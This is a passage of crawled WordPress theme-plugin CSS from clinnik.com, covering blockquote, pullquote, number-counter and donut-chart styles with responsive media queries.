	blockquote.type2.turquoise cite::before { background-color: #32ccbd; }
	
	/* Wisteria */	
	blockquote.type1.wisteria q, blockquote.type3.wisteria { border-color: #9b59b6; }
	blockquote.type2.wisteria cite::before { background-color: #9b59b6; }	
	
	/* Yellow */	
	blockquote.type1.yellow q, blockquote.type3.yellow { border-color: #ffe401; }
	blockquote.type2.yellow cite::before { background-color: #ffe401; }
	
	
	/*--------------------------------------------------------------
	2.0 - Default Colors
	--------------------------------------------------------------*/
	blockquote.type1 q { border-color:rgba(0, 0, 0, 0.15); }
	
	
	
	/*--------------------------------------------------------------
	3.0 - Responsive
	--------------------------------------------------------------*/
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {
		
		blockquote.type2 { width: 100%; }
		blockquote.type2 q { margin-right: 30px; }
	
	}	 
	
	/*Spalab*/
	blockquote.type1  {
    border-left: 3px solid;
    background: #f5f5f5;
    display: block;
    padding: 20px;
    margin: 0px;
    position: relative;
    clear: left;
	margin-bottom:15px;
}

blockquote.type1 :before {
    content: "";
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #ffffff;
    left: -3px;
    width: 0;
    height: 0;
    margin: auto;
    top: 0px;
    bottom: 0;
    position: absolute;
}
blockquote.type1  q {
    font-style: normal;
    font-size: 14px;
    line-height: 24px;
    display: block;
    color: #808080;
	border:none;
	padding:0px;
	margin:0px;
}
	blockquote { border-left:3px solid; background:#f5f5f5; display:block; padding:20px; margin:0px; position:relative; clear:left; }
	blockquote q { font-style:normal; font-size:14px; line-height:24px; display:block; /* color:#808080; */ }
	blockquote cite { font-size:12px; margin:10px 0px 0px; display:block; color:#2d2d29; }
	blockquote.type2:before { content:""; border-top:4px solid transparent; border-bottom:4px solid transparent; border-left:4px solid #ffffff; left:-3px; width:0; height:0; margin:auto; top:0px; bottom:0; position:absolute; }	
	blockquote p{ margin-bottom: 10px;}
	blockquote p:only-child { margin-bottom:0px; }
	
	blockquote.alignleft { margin-right:20px; text-align:left; width:30%; float:left; }
	blockquote.alignright { margin-left:20px; text-align:left; width:30%; float:right; }
	blockquote.aligncenter { text-align:center; }
	
	.wp-block-pullquote blockquote:before{ display:none;}
	.wp-block-pullquote blockquote cite{ text-align:inherit;}
	
	
	
	/*----*****---- << Blockquote >> ----*****----*/
	
	blockquote.type2 { border-top:3px solid; border-left:0px; padding:20px;background:#f5f5f5;  } 
	blockquote.type2:before { top:0px; bottom:inherit; left:0px; right:0px; border-left:4px solid transparent; border-right:4px solid transparent; border-top:4px solid; }
	
	
	blockquote.type3 { border:none; background:none; text-align:center; padding:0px; }
	blockquote.type3 q { font-size:18px; font-style:italic; line-height:32px; color:#c9c9c9; }
	blockquote.type3:before { background:none; border:none; }
	blockquote.type3 cite { font-size:14px; font-style:normal; font-weight:600; }
	
	
	/*----*****---- << Pullquotes >> ----*****----*/
	.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { margin-bottom:10px !important; display:inline-block; font-family:Georgia, "Times New Roman", Times, serif; font-size:18px; letter-spacing: -0.5px; line-height:30px; }	
	.dt-sc-pullquote1 { border-left: 3px solid #d9d9d9; background: #f5f5f5; letter-spacing: 0; line-height: 25px; padding :15px;  }	
	.dt-sc-pullquote2 { background: #f5f5f5; border:1px solid #fff; box-shadow:0 0 5px #d0d0d0; padding:19px; }	
	.dt-sc-pullquote3 { background: #f5f5f5; border-bottom: 2px dotted #d9d9d9; border-top: 2px dotted #d9d9d9; padding: 19px; }	
	.dt-sc-pullquote4 { border-bottom: 4px double #d9d9d9; border-top: 4px double #d9d9d9; margin-top: 20px; padding: 10px 0; }	
	.dt-sc-pullquote5 { border-left: 3px solid; letter-spacing: 0; line-height: 25px; padding: 5px 5px 5px 15px; }	
	.dt-sc-pullquote6 { background: #f5f5f5; border-top: 3px solid; letter-spacing: 0; line-height: 25px; padding: 15px;}	
	.quotes:before { content: open-quote; display: inline; font-size: 150%; font-weight: bold; margin-right: 5px; vertical-align: middle; }	
	.quotes:after { content: close-quote; display: inline; font-size: 150%; font-weight :bold; margin-left: 5px; vertical-align: middle; }	
	.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote6.aligncenter { display:block; float:none; text-align:center; width:auto; }	
	.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.aligncenter { margin-left:2px; }	
	.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter { margin-right:2px; }	
	

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css
body_size: 3454
content:

/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Number Counter
	1.2 - Browser Css
	1.3 - Default Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder:before, .dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4 .dt-sc-counter-icon-holder, .dt-sc-counter.type4 .dt-sc-counter-icon-holder span, .dt-sc-counter.type5 *, .dt-sc-counter.type5 h4:before, .dt-sc-counter.type5 h4:after, .dt-sc-counter.type1 .icon-wrapper span, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-counter.type1 .dt-sc-counter-number:before,  .dt-sc-counter.type1 .icon-wrapper span:after, .dt-sc-counter.type3 .dt-sc-counter-number:before, .dt-sc-counter.type3 .dt-sc-counter-number:after, .dt-sc-counter.type2 .dt-sc-counter-icon-holder, .dt-sc-counter.type2 .icon-wrapper span, .dt-sc-counter.type2 span:before, .dt-sc-counter.type2 span:after, .dt-sc-counter.type2 h4:before, .dt-sc-counter.type2 h4:after, .dt-sc-counter.type6:before, .dt-sc-counter.type6:after, .dt-sc-counter.type6 h4, .dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span, .dt-sc-counter.type4 .dt-sc-counter-number { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	/*--------------------------------------------------------------
	1.1 - Number Counter
	--------------------------------------------------------------*/
	.dt-sc-counter { float:left; clear:both; width:100%; margin:0; padding:0; }
	
	.dt-sc-counter.type1 .icon-wrapper { float: left; position:relative; margin: 10px 20px 0 0; padding-bottom:20px; min-width: 60px; text-align: center; }
	.dt-sc-counter.type1.alignright .icon-wrapper:before { right:0; left:inherit; }
	.dt-sc-counter.type1 .icon-wrapper span { font-size:55px; }
	.dt-sc-counter.type1 .dt-sc-counter-number { font-size:50px; display: inline-block; font-weight: bold; line-height: 50px; margin: 0 0 10px 0; }
	.dt-sc-counter.type1 h4 { font-size:14px; font-weight:300; text-transform:uppercase; margin-bottom:5px; }
	.dt-sc-counter.type1 .dt-sc-counter-subtitle { font-weight: 600; text-transform: uppercase; }
	
	.dt-sc-counter.type1.alignright .icon-wrapper { float: right; text-align: right; margin: 10px 0 0 30px; }
	
	.secondary-skin-highlight .dt-sc-counter.type1 .dt-sc-counter-number:before { background: #fff; }

	/*--------------------------------*/
	
	.dt-sc-counter.type2{box-sizing:border-box;text-align:center;width:100%;}
	.dt-sc-counter.type2 .icon-wrapper span img{margin-bottom: 0; margin-top: 20px;padding-bottom: 40px;}
	.dt-sc-counter.type2 .icon-wrapper span {border-radius:50%;display:inline-block;font-size:60px;height:100px;line-height:100px;margin-bottom:20px;width:100px; position:relative; text-align: center;}
	.dt-sc-counter.type2 .icon-wrapper span:after{border-radius:50%;border-style:solid;
	border-width:3px;content:"";display:inline-block;float:none;height:50px;left:0;margin:25px auto;opacity:0;position:absolute;right:0;width:50px;}

	.dt-sc-counter.type2 .icon-wrapper span:before { left: 0; right: 0; top: 0; bottom: 0; 
	position: absolute; margin: auto; -moz-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
	
	.dt-sc-counter.type2:hover .icon-wrapper span:after {-moz-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);opacity:1;transform:scale(2.5);}
	.dt-sc-counter.type2:hover .icon-wrapper span:before{ -moz-transform: scale(0.8); -webkit-transform: scale(0.8); transform: scale(0.8); color:#ffffff; }
	
	.dt-sc-counter.type2 .dt-sc-counter-icon-holder{display:inline-block;padding:0 0 10px;width:120px;}
	.dt-sc-counter.type2 .dt-sc-counter-number{font-size:40px;font-weight:900;}
	.dt-sc-counter.type2 h4{font-size:22px;font-weight:300;margin:30px 0 0;position:relative;}
	.dt-sc-counter.type2 h4:before{background:#222222;content:"";display:block;height:3px;left:0;margin:0 auto;position:absolute;right:0;top:-15px;width:30px;}
	.dt-sc-counter.type2:hover h4:before{width:0;}
	.dt-sc-counter.type2 h4:after{content:"";display:block;height:3px;left:0;margin:0 auto;position:absolute;right:0;top:-15px;width:0;}
	.dt-sc-counter.type2:hover h4:after{width:60px;}
	.dt-sc-counter.type2.alignleft, {text-align:left;}
	.dt-sc-counter.type2.alignright{text-align:right;}
	.dt-sc-counter.type2.alignright .icon-wrapper span.zmdi:after, .dt-sc-counter.type2.alignright .icon-wrapper span.pe-icon:after, .dt-sc-counter.type2.alignright .icon-wrapper span.icon:after, .dt-sc-counter.type2.alignright .icon-wrapper span.fa:after{right:25px;left:inherit;}
	.dt-sc-counter.type2.alignright  h4:before, .dt-sc-counter.type2.alignright  h4:after{left:auto;right:0;}
	.dt-sc-counter.type2.alignright .dt-sc-counter-number{float:right;}
	.dt-sc-counter.type2.alignleft .icon-wrapper span.zmdi:after, .dt-sc-counter.type2.alignleft .icon-wrapper span.pe-icon:after, .dt-sc-counter.type2.alignleft .icon-wrapper span.icon:after, .dt-sc-counter.type2.alignleft .icon-wrapper span.fa:after{left:25px;right:inherit;}
	.dt-sc-counter.type2.alignleft  h4:before, .dt-sc-counter.type2.alignleft  h4:after{left:0;right:auto;}
	.dt-sc-counter.type2.alignleft .dt-sc-counter-number{float:left;}
	.dt-sc-counter.type2.alignleft .dt-sc-counter-icon-holder, .dt-sc-counter.type2.alignright .dt-sc-counter-icon-holder{text-align:center; width: 100%;}

	.dt-sc-counter.type2.alignleft .icon-wrapper span.zmdi, 
	.dt-sc-counter.type2.alignleft .icon-wrapper span.pe-icon, 
	.dt-sc-counter.type2.alignleft .icon-wrapper span.icon, 
	.dt-sc-counter.type2.alignleft .icon-wrapper span.fa,

	.dt-sc-counter.type2.alignleft h4 { text-align: left; }
	.dt-sc-counter.type2.alignleft .icon-wrapper { float: left; text-align: left; width: 100%; }

	.dt-sc-counter.type2.alignright .icon-wrapper span.zmdi, 
	.dt-sc-counter.type2.alignright .icon-wrapper span.pe-icon, 
	.dt-sc-counter.type2.alignright .icon-wrapper span.icon, 
	.dt-sc-counter.type2.alignright .icon-wrapper span.fa { text-align: right; }

	.dt-sc-counter.type2.alignright h4 { text-align: right; }
	.dt-sc-counter.type2.alignright .icon-wrapper { float: right; text-align: right; width: 100%; }

	.dt-sc-dark-bg .dt-sc-counter.type2 h4:before { background: #ffffff; }

	.dt-sc-counter.type2:hover .icon-wrapper span.zmdi, .dt-sc-counter.type2:hover .icon-wrapper span.pe-icon, 
	.dt-sc-counter.type2:hover .icon-wrapper span.icon, .dt-sc-counter.type2:hover .icon-wrapper span.fa, .dt-sc-counter.type2:hover .icon-wrapper span.fas,
	.dt-sc-counter.type2:hover h4:after, .dt-sc-counter.type2 h4:after { background: #000; }

	/*--------------------------------*/	

	.dt-sc-counter.type3{text-align:center; margin:70px 0 20px; position:relative;}
	.dt-sc-counter.type3 .icon-wrapper{width:auto; clear:both; position:absolute; right:25px; top:-65px;}
	.dt-sc-counter.type3 .icon-wrapper span{color:rgba(0, 0, 0,0.05); font-size:95px;}
	.dt-sc-counter.type3 .icon-wrapper span img { opacity: 0.15; }
	.dt-sc-counter.type3 .dt-sc-counter-number{font-size:60px; margin-bottom:25px; font-weight:bold; position:relative; padding-bottom:38px;}
	.dt-sc-counter.type3 h4{ font-size:18px; font-weight:normal; letter-spacing:1px; margin-bottom:5px; }

	.dt-sc-counter.type3 .dt-sc-counter-number:before, .dt-sc-counter.type3 .dt-sc-counter-number:after { position: absolute; content: ""; display: block; left: 0; right: 0; margin: auto; 
	bottom: 0; }
	.dt-sc-counter.type3 .dt-sc-counter-number:before {width: 50px; height: 2px; background-color: #d4d4d4; }
	.dt-sc-counter.type3 .dt-sc-counter-number:after { width: 0; height: 2px; }

	.dt-sc-counter.type3:hover .dt-sc-counter-number:before { width: 0; }
	.dt-sc-counter.type3:hover .dt-sc-counter-number:after { width: 50px; }

	.dt-sc-counter.type3.alignleft { text-align: left; }
	.dt-sc-counter.type3.alignleft .icon-wrapper { right: 0; left: inherit; }
	.dt-sc-counter.type3.alignleft .dt-sc-counter-number:before { left: 0; right: inherit; }
	.dt-sc-counter.type3.alignleft .dt-sc-counter-number:before, .dt-sc-counter.type3.alignleft .dt-sc-counter-number:after { left:0; right: inherit; }

	.dt-sc-counter.type3.alignright { text-align: right; }
	.dt-sc-counter.type3.alignright .icon-wrapper { right: inherit; left: 0; }
	.dt-sc-counter.type3.alignright .dt-sc-counter-number:before { left: inherit; right: 0; }
	.dt-sc-counter.type3.alignright .dt-sc-counter-number:before, .dt-sc-counter.type3.alignright .dt-sc-counter-number:after { left:inherit; right: 0; }
	
	.dt-sc-counter.type3 .dt-sc-counter-number:after { background-color: #000; }

	/*--------------------------------*/
	
	.dt-sc-counter.type4 { text-align:center; }
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder { display:inline-block; width:140px; height:140px; border:5px solid; border-radius:50%; position:relative; }
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper { width:70px; height:70px; border:5px solid; border-radius:50%; position:absolute; left:-40px; top:-10px; line-height:60px; }
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder span { line-height:60px; font-size:32px; }
	.dt-sc-counter.type4 .dt-sc-counter-number { font-size:30px; line-height:135px; }
	.dt-sc-counter.type4 h4 { font-size:14px; margin:15px 0 0; text-transform:uppercase; padding:0; }
	
	.dt-sc-counter.type4:hover .dt-sc-counter-icon-holder .icon-wrapper { width: 100%; top: 0; left: 0; height: 100%; line-height: 140px; opacity: 0.05; }
	.dt-sc-counter.type4:hover .dt-sc-counter-icon-holder span { font-size: 60px; line-height: 120px; }

	
	.dt-sc-counter.type4.alignright .dt-sc-counter-icon-holder .icon-wrapper { left: auto; right: -40px; }
	.dt-sc-counter.type4.alignright:hover .dt-sc-counter-icon-holder .icon-wrapper { left: inherit; right: 0; }

	.dt-sc-counter.type4.aligncenter .dt-sc-counter-icon-holder .icon-wrapper { left: 0; right: 0; top: -30px; margin: 0 auto; }
	.dt-sc-counter.type4.aligncenter:hover .dt-sc-counter-icon-holder .icon-wrapper { top:0; left: 0; right: 0; }
	
	.dt-sc-dark-bg .dt-sc-counter.type4 .dt-sc-counter-number { color:#000000; }
	.dt-sc-dark-bg .dt-sc-counter.type4:hover .dt-sc-counter-number { color: #fff; }
	
	.dt-sc-counter.type4.blue .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.blue:hover .dt-sc-counter-icon-holder { background:#008bd3; }
	.dt-sc-counter.type4.brown .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.brown:hover .dt-sc-counter-icon-holder { background:#795548; }
	.dt-sc-counter.type4.cadetblue .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.cadetblue:hover .dt-sc-counter-icon-holder { background:#3c939d; }
	.dt-sc-counter.type4.chillipepper .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.chillipepper:hover .dt-sc-counter-icon-holder { background:#c10841; }
	.dt-sc-counter.type4.cyan .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.cyan:hover .dt-sc-counter-icon-holder { background:#00bcd4; }
	.dt-sc-counter.type4.darkgolden .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.darkgolden:hover .dt-sc-counter-icon-holder { background:#b48b3c; }
	.dt-sc-counter.type4.deeporange .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.deeporange:hover .dt-sc-counter-icon-holder { background:#ff5722; }
	.dt-sc-counter.type4.deeppurple .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.deeppurple:hover .dt-sc-counter-icon-holder { background:#673ab7; }
	.dt-sc-counter.type4.green .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.green:hover .dt-sc-counter-icon-holder { background:#6ca04a; }
	.dt-sc-counter.type4.lime .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.lime:hover .dt-sc-counter-icon-holder { background:#cddc39; }
	.dt-sc-counter.type4.magenta .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.magenta:hover .dt-sc-counter-icon-holder { background:#cb506d; }
	.dt-sc-counter.type4.orange .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.orange:hover .dt-sc-counter-icon-holder { background:#ff9800; }
	.dt-sc-counter.type4.pink .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.pink:hover .dt-sc-counter-icon-holder { background:#fd6ca3; }
	.dt-sc-counter.type4.purple .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.purple:hover .dt-sc-counter-icon-holder { background:#9c27b0; }
	.dt-sc-counter.type4.red .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.red:hover .dt-sc-counter-icon-holder { background:#da0000; }
	.dt-sc-counter.type4.skyblue .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.skyblue:hover .dt-sc-counter-icon-holder { background:#0eb2e7; }
	.dt-sc-counter.type4.teal .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.teal:hover .dt-sc-counter-icon-holder { background:#009688; }
	.dt-sc-counter.type4.yellow .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.yellow:hover .dt-sc-counter-icon-holder { background:#ffe401; }
	.dt-sc-counter.type4.turquoise .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.turquoise:hover .dt-sc-counter-icon-holder { background:#32ccbd; }
	.dt-sc-counter.type4.wisteria .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.wisteria:hover .dt-sc-counter-icon-holder { background:#9b59b6; }
	.dt-sc-counter.type4.black .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.black:hover .dt-sc-counter-icon-holder { background:#000000; }

	.dt-sc-counter.type4 .dt-sc-counter-icon-holder span img { filter: grayscale(1) invert(1); -moz-filter: grayscale(1) invert(1); -webkit-filter: grayscale(1) invert(1); -ms-filter: grayscale(1) invert(1); opacity: 1; width: 40px; margin-top: 12px; }
	
	.dt-sc-counter.type5 { margin-top: -30px; padding:60px 30px; position:relative; text-align:center; border:none;}
	.dt-sc-counter.type5 .icon-wrapper { width:100%; clear:both; position:relative; margin-bottom:10px; padding-bottom:20px; }

	.dt-sc-counter.type5 h4:before, .dt-sc-counter.type5 h4:after { position: absolute; content: ""; display: block; left: 0; right: 0; margin: auto; 
	bottom: 0; }
	.dt-sc-counter.type5 h4:before {width: 50px; height: 4px; background-color: #4d4d4d; }
	.dt-sc-counter.type5 h4:after { width: 0; height: 4px; }

	.dt-sc-counter.type5:hover h4:before { width: 0; }
	.dt-sc-counter.type5:hover h4:after { width: 50px; }

	.dt-sc-counter.type5 .icon-wrapper span{font-size:50px; display:inline-block; opacity:0;}
	.dt-sc-counter.type5:hover .icon-wrapper span{opacity:1;}
	.dt-sc-counter.type5 .dt-sc-counter-number { font-size:40px; font-weight:bold; margin-bottom:20px; position:absolute; top:75px; left:0; right:0; margin:0 auto;}
	.dt-sc-counter.type5:hover .dt-sc-counter-number{opacity:0;}
	.dt-sc-counter.type5 h4 { font-size:14px; font-weight:normal; text-transform:uppercase; padding: 0 0 30px; margin-bottom:0; position:relative; letter-spacing:0.1em; }
	.dt-sc-counter.type5:hover h4{letter-spacing:0.3em;}

	.dt-sc-counter.type5.alignleft { text-align: left; padding: 60px 0; }
	.dt-sc-counter.type5.alignleft h4:before { left: 0; right: inherit; }
	.dt-sc-counter.type5.alignleft h4:before, .dt-sc-counter.type5.alignleft h4:after { left:0; right: inherit; }

	.dt-sc-counter.type5.alignright { text-align: right; padding: 60px 0; }
	.dt-sc-counter.type5.alignright h4:before { left: inherit; right: 0; }
	.dt-sc-counter.type5.alignright h4:before, .dt-sc-counter.type5.alignright h4:after { left:inherit; right: 0; }
	
	.dt-sc-dark-bg .dt-sc-counter.type5 h4:before { background: #fff; }

	/*Skin Styles*/

	/* Primary */

	.dt-sc-counter.type5 h4:after { background-color: #ccc; }

	/*--------------------------------*/
	
	.dt-sc-counter.type6 { float: left; padding: 0 15px 0; position: relative; min-height: 140px; }
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper { position: absolute; right: 10px; bottom: 10px; }
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span { font-size:60px; opacity: 0.15; }
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .dt-sc-counter-number { font-size: 40px; float: none; display: inline-block; width: 100%; color: #2d2d2d; font-weight: 900; letter-spacing: 1px; 
	line-height:normal; }
	.dt-sc-counter.type6 h4 { margin-bottom: 0; float: none; display: inline-block; text-transform: uppercase; font-size: 15px; }
	
	.dt-sc-counter.type6:before, .dt-sc-counter.type6:after { border-width: 2px; border-style: solid; content: ""; position: absolute; height: 50px; width: 50px; }
	.dt-sc-counter.type6:not(.alignright):before { top: 0; left: 0; border-bottom-color: transparent !important; border-right-color: transparent !important; }
	.dt-sc-counter.type6:not(.alignright):after { right: 0; bottom: 0; border-top-color: transparent !important; border-left-color: transparent !important; }

	.dt-sc-counter.type6.alignright:before { border-bottom-color: transparent !important; border-left-color: transparent !important; right: 0; }
	.dt-sc-counter.type6.alignright:after { border-top-color: transparent !important; border-right-color: transparent !important; left: 0; bottom: 0; }
	
	.dt-sc-counter.type6:hover .dt-sc-counter-icon-holder .icon-wrapper span { opacity: 0.25; font-size: 72px; }
	.dt-sc-counter.type6:hover:before { height: 75px; width: 75px; }
	.dt-sc-counter.type6:hover:after { height: 75px; width: 75px; }

	.dt-sc-counter.type6.alignright .dt-sc-counter-icon-holder .icon-wrapper { right: inherit; left: 10px; }

	.dt-sc-counter.type6.aligncenter { min-height: auto; padding: 32px 15px; }
	.dt-sc-counter.type6.aligncenter .dt-sc-counter-icon-holder .icon-wrapper { bottom: auto; left: 50%; right: auto; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }
	.dt-sc-counter.type6.aligncenter .dt-sc-counter-icon-holder .icon-wrapper span { line-height: 100px; font-size: 80px; }
	.dt-sc-counter.type6.aligncenter:hover .dt-sc-counter-icon-holder .icon-wrapper span { line-height: 110px; font-size: 100px; }

	/*Skin Styles*/

	/* Primary */

	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span { color: #000; }

	/*--------------------------------*/
	
	/*--------------------------------------------------------------
	1.2 - Browser Css
	--------------------------------------------------------------*/
	@media all and (min-width:0\0) and (min-resolution:.001dpcm) {
		
		.dt-sc-counter.type5:before, .dt-sc-counter.type5:after { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }

	}
	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
			
		.type4.dt-sc-counter .dt-sc-counter-icon-holder .icon-wrapper { border: none; box-shadow: 0 0 0 5px #fff; -ms-box-shadow: 0 0 0 5px #fff; }
	
	}	
	
	/*--------------------------------------------------------------
	1.3 - Default Colors
	--------------------------------------------------------------*/
	.dt-sc-counter { color:#000000; }
	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder span, .dt-sc-counter.type4:hover .dt-sc-counter-number, .dt-sc-dark-bg .dt-sc-counter { color:#ffffff; }

	.secondary-skin-highlight .dt-sc-counter.type3 .dt-sc-counter-number:before { background: #fff; }
	.dt-sc-dark-bg .dt-sc-counter.type3 .icon-wrapper span { color: rgba(255,255,255,0.2); }
	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder{ background:#ffffff; }	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4:hover .dt-sc-counter-icon-holder .icon-wrapper { background:#333333; }
	
	.secondary-skin-bg .dt-sc-counter.type1:hover .dt-sc-counter-number { color: #fff; }
	.secondary-skin-bg .dt-sc-counter.type1 .dt-sc-counter-number:before { background: #fff; }
	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-dark-bg .dt-sc-counter.type5:before, .dt-sc-dark-bg .dt-sc-counter.type5:after { border-color:#ffffff; }

	.dt-sc-counter.type4 .dt-sc-counter-icon-holder { border:5px solid rgba(0, 0, 0, 0.07); }
	
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:768px) and (max-width:1199px) {
		/** Counters **/
		.vc_col-sm-6.vc_col-lg-3 .dt-sc-counter.type1 { margin-bottom: 25px; }
		.dt-sc-counter.type1 .icon-wrapper span img { width: 48px; }

		.dt-sc-counter.type2 h4 { font-size: 20px; }

		.dt-sc-counter.type3 .icon-wrapper { left: 0; right: 0; margin: 0 auto; }
	
	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Counters **/

		.dt-sc-counter.type1 .icon-wrapper { margin: 10px 15px 0 0; }

		.dt-sc-counter.type2 { margin-bottom: 50px; }
		
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder { height: 140px; width: 140px; }
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper { left: -30px; }
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder span { font-size: 24px; }
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder span img { width: 34px; margin-top: 14px; }
		
		.dt-sc-counter.type5:before { height: 150px; width: 150px; }
		.dt-sc-counter.type5:after { height: 130px; width: 130px; }

		.dt-sc-counter.type1 h4 { display: inline-block; }
	
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) { 
	
		/** Counters **/
		.dt-sc-counter { margin-bottom: 30px; }

		.dt-sc-counter.type3 .icon-wrapper { left: 0; right: 0; margin: 0 auto; }
		.dt-sc-counter.type5 { padding: 60px 30px 0; }

	}
		
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {	
		.dt-sc-counter.type5:before { height: 180px; width: 180px; }
		.dt-sc-counter.type5:after { height: 160px; width: 160px; }
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css
body_size: 403
content:
@charset "utf-8";
/* CSS Document */

/* Table of Content
==================================================
	1.0  -  Donutchart
	2.0  -  DT Responsive*/
	
	/*--------------------------------------------------------------
	1.0 - Donutchart
	--------------------------------------------------------------*/
	.dt-sc-donutchart { text-align:center; margin:0 auto 15px; }

	h5.dt-sc-donutchart-title { text-align:center; width:100%; font-size: 20px; margin-bottom:0; font-weight:600; }
	p.dt-sc-donutchart-desc { width: 100%; text-align: center; }
	
	.donutchart-text { font-weight:300 !important; }


	.dt-sc-donutchart-small .donutchart-text { font-size:18px !important; font-weight:600 !important; }	
	.dt-sc-donutchart-medium .donutchart-text { font-size:20px !important; font-weight:600 !important; }	
	.dt-sc-donutchart-large .donutchart-text { font-size:30px !important; font-weight:600 !important; }	
	
	.dark-bg .donutchart-text { color:#ffffff; }
	
	
	/*--------------------------------------------------------------
	2.0 - DT Responsive
	--------------------------------------------------------------*/	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		div[class*="dt-sc-donutchart-"] .dt-sc-donutchart,
		div[class*="dt-sc-donutchart-"] canvas,
		div[class*="dt-sc-donutchart-"] .donutchart-text { width: 150px !important; height: 150px !important; }
		div[class*="dt-sc-donutchart-"] .donutchart-text { line-height: 150px !important; }
	
	}

	/* Note: Design for a width of 767px */
    @media only screen and (max-width:767px) {

    	div[class*="dt-sc-donutchart-"] { margin-bottom: 30px; }

    }

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css
body_size: 8142
content:
/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Icon Boxes
	1.2 - Default Color
	1.3 - Browser Css
	1.4 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
